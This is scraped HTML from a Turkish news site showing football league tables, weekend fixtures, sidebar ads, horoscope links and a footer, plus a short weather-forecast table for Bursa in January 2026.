			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 324
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
    </tbody>
